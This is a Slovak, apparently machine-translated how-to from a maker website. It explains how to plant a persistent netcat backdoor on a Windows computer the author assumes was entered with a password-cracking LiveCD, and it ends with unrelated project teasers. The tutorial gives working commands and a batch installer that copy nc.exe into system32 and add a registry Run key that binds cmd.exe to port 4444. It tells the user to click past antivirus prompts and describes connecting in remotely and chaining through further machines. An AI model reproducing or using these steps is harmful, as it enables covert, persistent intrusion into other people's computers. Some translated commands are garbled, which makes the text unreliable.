
Obsah:
2025 Autor: John Day | [email protected]. Naposledy zmenené: 2025-01-23 15:06

Tento návod vám ukáže, ako vytvoriť zadné vrátka na počítači s netcatom! Ukážem vám dva spôsoby, ako to urobiť, s dávkovým súborom aj bez neho, ktorý ho automatizuje. Tento pokyn už predpokladá, že ste v počítači už získali oprávnenia root, pravdepodobne s LiveCD 0phcrack Live. Teraz k pokynu.
Krok 1: Stiahnite si Netcat
Ušetril som vám starosti s 3 minútami hľadania na Googli a dal som nc.exe na návody, ktoré si môžete stiahnuť. Voliteľne si môžete tiež stiahnuť nc.bat, čo je dávkový súbor, ktorý som vytvoril na automatizáciu procesu za vás. Uistite sa, že ak si stiahnete súbor nc.bat, bude to mať 464 bajtov, pretože som pokračoval v odosielaní verzií a zisťovaní, že s ním nie je niečo v poriadku. Ak to nie je 464 bajtov, program nebude korešpondovať s týmto pokynom.
Krok 2: S Nc.bat

Aby súbor nc.bat fungoval správne, musia byť oba súbory v rovnakom adresári. Na túto operáciu odporúčam použiť flash disk alebo CD-ROM. Použil som na to 512 MB geek squad flash disk, ale to som len ja. Skopírujte súbory na svoje externé mediálne zariadenie a preneste ich do počítača, v ktorom máte root. Prejdite na mediálne zariadenie a dvakrát kliknite na súbor nc.bat. To skopíruje súbor nc.exe do priečinka system32 v koreňovom adresári systému (zvyčajne C: / Windows alebo C: / WINNT) a vykoná potrebné zmeny v registri. Potom si zapíšte IP adresu. Bude to niečo ako „192.168.1.103“, ktorý je môj. Akonáhle to urobíte, reštartujte počítač a prihláste sa. Potom sa vás antivírusový program môže opýtať, či chcete program povoliť/zakázať. Kliknite na položku „Povoliť“alebo podobne. Majte na pamäti, že v tomto návode sa môžete telnet prihlasovať iba z lokálnej siete tohto počítača. Potom odíďte, odhláste sa alebo čokoľvek iné chcete.
Krok 3: Bez Nc.bat




Na to musíte mať nc.exe na disku CD alebo Flash. Prejdite k počítaču, prihláste sa a zapojte jednotku flash alebo vložte disk CD. Odtiaľto existujú dva spôsoby: Vyleštené grafické používateľské rozhrania okien alebo špinavý, staromódny spôsob príkazového riadka. Špinavý, staromódny spôsob príkazového riadka: Vytiahnite príkazový riadok tak, že prejdete na StartRun a napíšte:
cmd.exePrejdite k jednotke Flash alebo CD. Ak neviete, ktorý disk je ktorý, kliknite pravým tlačidlom myši na tlačidlo Štart a kliknite na položku preskúmať. Kliknite na všetky iné ako lokálne jednotky v priečinku Tento počítač, kým sa nedostanete k jednotke flash/CD. Zapamätajte si písmeno jednotky a vráťte sa na príkazový riadok. Napíšte písmeno jednotky, za ktorým nasleduje dvojbodka, takto: K: Potom zadajte vždy jeden riadok a potom stlačte kláves Enter
skopírujte nc.exe%systemroot%\ system32 / nc.exereg pridajte HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Takmer to bola inštalácia. Všetko, čo teraz potrebujete vedieť, je miestna adresa IP, ktorú nájdete jednoducho zadaním príkazu 'ipconfig' a vyhľadaním položky v tabuľke ako „192.168.1.103“. Potom reštartujte počítač a znova sa prihláste. Antivírusový program sa vás môže opýtať, či chcete povoliť/zakázať. Kliknite na povoliť. Potom môžete s počítačom robiť, čo chcete. Vyladené grafické rozhrania systému Windows Kliknite pravým tlačidlom myši na tlačidlo Štart a kliknite na položku preskúmať. Kliknite na všetky iné ako lokálne jednotky v priečinku Tento počítač, kým sa nedostanete k jednotke flash/CD. Potom kliknite pravým tlačidlom myši na súbor nc.exe a skopírujte ho. Potom prejdite na jednotku C a kliknite na priečinok Windows alebo WINNT. Potom prejdite do priečinka system32 a prilepte súbor nc.exe. Zatvorte to a choďte na StartRun. Zadajte príkaz regedit. Prejdite cez priečinky do: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Potom kliknite pravým tlačidlom myši na prázdne miesto a prejdite na hodnotu NewString. Do názvu zadajte čokoľvek, ale pre hodnotu zadajte
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeTakmer to bola inštalácia. Všetko, čo teraz potrebujete vedieť, je miestna IP adresa, ktorú nájdete jednoducho zadaním príkazu 'ipconfig' do príkazového riadka (StartRun: cmd.exe) a hľadaním niečoho v tabuľke ako „192.168.1.103“. Potom reštartujte počítač a znova sa prihláste. Antivírusový program sa vás môže opýtať, či chcete povoliť/zakázať. Kliknite na povoliť. Potom si môžete s počítačom robiť, čo chcete.
Krok 4: Návrat späť
Keď ho máte nainštalovaný a chcete prevziať kontrolu nad hostiteľom, otvorte príkazový riadok alebo PuTTY. Myslím, že PuTTY je úžasný, takže vám ho dovolím stiahnuť tu. Použitie PuTTY Stiahnite si a otvorte PuTTY.exe. Kliknite na protokol „raw“. Do textového poľa port # zadajte 4444. Do poľa „adresa hostiteľa“zadajte adresu IP, ktorú ste si zapísali počas inštalácie. Potom stlačte kláves Enter. PuTTY by sa mal pripojiť k boxu a dostanete príkazový riadok. Použitie príkazového riadka Otvorte príkazový riadok a zadajte „telnet 4444“. Potom stlačte kláves Enter a mal by sa vám zobraziť príkazový riadok. To vám umožní vzdialene vykonávať s počítačom takmer všetko, čo chcete, čo môžete vykonávať pomocou miestneho účtu. Skutočne to začne byť zaujímavé, keď prejdete na jeden počítač a potom z neho na ďalší počítač, aby ste spojili celý reťazec počítačov. Bavte sa (právne)!
Krok 5: Zdrojový kód
Pretože som bol požiadaný, vložím zdrojový kód (pre dávkový súbor) a vysvetlím každý príkaz a čo robí. Dávajte si pozor! Toto je aktuálna verzia programu dávkovej inštalácie. Ak je váš iný, kód sa bude líšiť.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif úroveň chyby 0 prejsť na chybu regeditgoto: regeditreg pridať HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "ak úroveň chyby 0 prejde na ip: errorecho vyskytlo sa niečo neočakávané a program potrebuje ukončiť. ísť na koniec: ipecho zapísať IP adresu z tableipconfig: endecho end.efekto páska von.pozastaviť@echo off-Upozorňuje, aby sa pri vykonávaní nezobrazovali príkazy. copy nc.exe %systemroot %\ system32 / nc.exe-zvyčajne kopíruje netcat do C: / WINDOWS / system32. To je dôvod, prečo keď sa stále vraciate, namiesto neustáleho menenia adresárov stačí zadať „nc“a otvoriť tak ďalší port. Ak úroveň chyby 0 prejde na kontrolu chýb regedit. Ak bola kópia úspešná, pokračuje v úprave registra. Choďte na chybu-Ak sa vyskytne chyba, prejdite na štítok: chyba..reg pridať HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(má byť jeden riadok), ktorý pridá kľúč databázy Registry na reštartovanie programu po reštarte. /f znamená prepísanie existujúceho kľúča, /v pre názov kľúča, /d pre údaje. Ostatné značky sú zadané pre netcat. -L hovorí, že ho mám reštartovať pri výstupe, aby ste nemuseli čakať, kým sa počítač reštartuje. -zabudol som. -p 4444 určuje port #. -zabudol som. -e cmd.exe spustí príkazový riadok na vzdialenom pripojení. ak úroveň chyby 0 prejde na kontrolu chyby ip. Ak sa beh pokazí, preskočí tento riadok a prejde na: chybový štítok. Vyskytlo sa niečo neočakávané a program musí skončiť.-povie programu, aby vytlačil „stalo sa niečo neočakávané a program musí skončiť. "na obrazovke.goto koniec-ak to išlo do chybového hlásenia, niečo sa pokazilo a program sa musí aj tak zavrieť.: ip-Opäť, label.echo zapíšte IP adresu z tabuľky-Zapíše" napíšte IP adresa z tabuľky "na obrazovku.ipconfig-Toto je príkaz, ktorý vytlačí informácie o nastaveniach vašej lokálnej siete (LAN).: end-Label.echo end.-napíše" end "na pásku potrubia screen.echo. -píše "lepiacu pásku von" na obrazovku.pauza-tento príkaz pozastaví program a čaká, kým užívateľ stlačí kláves. V tomto programe čaká na vstup a potom program ukončí.
Odporúča:
Gyroscope Fun with Neopixel Ring: 4 Steps (with Pictures)

Gyroscope Fun With Neopixel Ring: V tomto tutoriáli použijeme gyroskop MPU6050, neopixel ring a arduino na stavbu zariadenia, ktoré rozsvieti LED diódy zodpovedajúce uhlu sklonu. Jedná sa o jednoduchý a zábavný projekt, ktorý bude byť zostavené na doske na chlieb.
Making Work Fun: Setup Xbox Controller for Autodesk Inventor: 6 Steps

Making Work Fun: Setup Xbox Controller for Autodesk Inventor: So. V prvom rade MÁM NAJLEPŠÍCH Šéfov na ZEMI za to, že mi dovolil uviesť do prevádzky ovládač XBOX. Naše oddelenie IT a technický manažér mi dali pokoj, pokiaľ som ho používal na prácu. Tu je teda návod, ako nastaviť herný ovládač tak, aby fungoval s Autodesk
Iron Man Reactor for Fun (joystick digitálneho pohybového procesora): 7 krokov (s obrázkami)

Iron Man Reactor for Fun (joystick s digitálnym pohybovým procesorom): Ahoj milí! Toto je moja prvá inštrukcia, takže dúfajte vo vašu priazeň a spätnú väzbu! Projekt je interaktívnou platformou pre domáce párty, súťaže, akcie - len tak pre zábavu. Ide o dva snímače pohybu vyrobené v konštrukcii železného reaktora.
Netcat v Pythone: 6 krokov

Netcat v Pythone: Čo je netcat? Stránka s manuálom pre netcat uvádza nasledovné: „Nástroj nc (alebo netcat) sa používa takmer pre čokoľvek pod slnkom vrátane soketov domény TCP, UDP alebo UNIX. Môže otvárať pripojenia TCP, odosielať pakety UDP, počúvať na serveri
Faraday for Fun: Elektronická kocka bez batérií: 12 krokov (s obrázkami)

Faraday for Fun: Elektronická kocka bez batérií: O elektronické zariadenia poháňané svalmi je veľký záujem, a to predovšetkým z dôvodu úspechu Perpetual TorchPerpetual Torch, známeho aj ako LED baterka bez batérií. Baterka bez batérií pozostáva z generátora napätia na napájanie diód LED
